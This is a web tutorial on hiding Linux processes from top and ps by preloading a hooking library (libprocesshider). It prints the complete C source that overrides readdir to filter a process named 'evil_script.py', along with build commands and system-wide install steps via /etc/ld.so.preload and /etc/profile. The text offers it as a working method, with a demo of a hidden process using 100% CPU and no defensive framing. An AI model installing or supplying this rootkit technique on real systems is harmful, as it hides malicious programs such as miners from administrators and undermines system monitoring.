A method of hiding processes under Linux and the pitfalls encountered

|
Preface 1. The tools used in this article can be downloaded at https://github.com/gianlucaborello/libprocesshider 2. The idea is to use LD_PRELOAD to hijack system functions What is LD_PRELOAD? LD_PRELOAD is an environment variable of the Linux system, which can affect the runtime link of the program (Runtime linker). It allows you to define the dynamic link library that is loaded first before the program runs. This function is mainly used to selectively load the same functions in different dynamic link libraries. Through this environment variable, we can load other dynamic link libraries between the main program and its dynamic link library, and even overwrite the normal function library. On the one hand, we can use this function to use our own or better functions (without the need for other people's source code), and on the other hand, we can also inject programs into other people's programs to achieve specific purposes. accomplish 1. Download the program and compile it bmfxgkpt-yhd:~# git clone https://github.com/gianlucaborello/libprocesshider.git Cloning into 'libprocesshider'... remote: Counting objects: 26, done. remote: Total 26 (delta 0), reused 0 (delta 0), pack-reused 26 Unpacking objects: 100% (26/26), done. bmfxgkpt-yhd:~# cd libprocesshider/ bmfxgkpt-yhd:~/libprocesshider# make gcc -Wall -fPIC -shared -o libprocesshider.so processhider.c -ldl bmfxgkpt-yhd:~/libprocesshider# 2. Move the file to the /usr/local/lib/ directory 3. Load it into the global dynamic linker test 1. We run evil_script.py 2. At this time, it is found that evil_script.py cannot be found in top and ps At this time, we found that the CPU was 100%, but we could not find any program that occupied a high CPU. analyze
#define _GNU_SOURCE
#include <stdio.h>
#include <dlfcn.h>
#include <dirent.h>
#include <string.h>
#include <unistd.h>
/*
* Every process with this name will be excluded
*/
static const char* process_to_filter = "evil_script.py";
/*
* Get a directory name given a DIR* handle
*/
static int get_dir_name(DIR* dirp, char* buf, size_t size)
{
int fd = dirfd(dirp);
if(fd == -1) {
return 0;
}
char tmp[64];
snprintf(tmp, sizeof(tmp), "/proc/self/fd/%d", fd);
ssize_t ret = readlink(tmp, buf, size);
if(ret == -1) {
return 0;
}
buf[ret] = 0;
return 1;
}
/*
* Get a process name given its pid
*/
static int get_process_name(char* pid, char* buf)
{
if(strspn(pid, "0123456789") != strlen(pid)) {
return 0;
}
char tmp[256];
snprintf(tmp, sizeof(tmp), "/proc/%s/stat", pid);
FILE* f = fopen(tmp, "r");
if(f == NULL) {
return 0;
}
if (fgets(tmp, sizeof(tmp), f) == NULL) {
fclose(f);
return 0;
}
fclose(f);
int unused;
sscanf(tmp, "%d (%[^)]s", &unused, buf);
return 1;
}
#define DECLARE_READDIR(dirent, readdir) \
static struct dirent* (*original_##readdir)(DIR*) = NULL; \
struct dirent* readdir(DIR *dirp) \
{ \
if(original_##readdir == NULL) { \
original_##readdir = dlsym(RTLD_NEXT, "readdir"); \
if(original_##readdir == NULL) \
{ \
fprintf(stderr, "Error in dlsym: %s\n", dlerror()); \
} \
} \
struct dirent* dir; \
while(1) \
{ \
dir = original_##readdir(dirp); \
if(dir) { \
char dir_name[256]; \
char process_name[256]; \
if(get_dir_name(dirp, dir_name, sizeof(dir_name)) && \
strcmp(dir_name, "/proc") == 0 && \
get_process_name(dir->d_name, process_name) && \
strcmp(process_name, process_to_filter) == 0) { \
continue; \
} \
} \
break; \
} \
return dir; \
}
DECLARE_READDIR(dirent64, readdir64);
DECLARE_READDIR(dirent, readdir);1. The program defines a variable process_to_filter to control which process name is not displayed 2. Rewrite readdir, When the current process name is found to be the same as process_to_filter, continue the loop. Pitfalls encountered 1. This program cannot be compiled in some Linux systems Workaround Delete one of the last two lines DECLARE_READDIR(dirent64, readdir64); DECLARE_READDIR(dirent, readdir); 2. Used in some Linux shell echo /usr/local/lib/libprocesshider.so >> /etc/ld.so.preload It will not take effect. At this time, we need to configure the environment variable shell bmfxgkpt-yhd:~# vi /etc/profile Add a line shell export LD_PRELOAD=/usr/local/lib/libprocesshider.so Summarize The above is a method of hiding processes under Linux introduced by the editor and the pitfalls encountered. I hope it will be helpful to everyone. If you have any questions, please leave me a message and the editor will reply to you in time. I would also like to thank everyone for their support of the 123WORDPRESS.COM website! You may also be interested in:
|
<<: Example code for implementing WeChat account splitting with Nodejs
>>: MySQL 5.7 installation and configuration tutorial under CentOS7 (YUM)
Recommend
Solution to Mysql binlog log file being too large
Table of contents 1. Related binlog configuration...
Summary of Vue's common APIs and advanced APIs
Table of contents nextTick Mixins $forceUpdate se...
Solve the problem that the service cannot be started when installing the decompressed version of mysql 5.7.18 winx64 on Win7 x64
Today I downloaded mysql-5.7.18-winx64.zip from t...
Detailed steps to install the NERDTree plugin in Vim on Ubuntu
NERDTree is a file system browser for Vim. With t...
Sample code for implementing menu permission control in Vue
When people are working on a backend management s...
HTML+CSS to achieve cyberpunk style button
First look at the effect: Preface: I came up with...
How to use yum to configure lnmp environment in CentOS7.6 system
1. Installation version details Server: MariaDB S...
A detailed tutorial on how to install Jenkins on Docker for beginners
Jenkins is an open source software project. It is...
Sample code for implementing dynamic glowing special effects animation of circles using pure CSS3
This article mainly introduces the sample code of...
mysql5.6.zip format compressed version installation graphic tutorial
Preface: MySQL is a relational database managemen...
VMware Tools installation and configuration tutorial for Ubuntu 18.04
This article records the installation and configu...
JavaScript implements asynchronous submission of form data
This article example shares the specific code of ...
Ubuntu20's tzselect setting time failure problem, Raspberry Pi server (recommended)
I upgraded my Raspberry Pi server to Ubuntu 20 tw...
VMware virtual machine three connection methods example analysis
NAT In this way, the virtual machine's networ...
A brief discussion on the preliminary practice of Docker container interconnection
1. Interconnection between Docker containers Dock...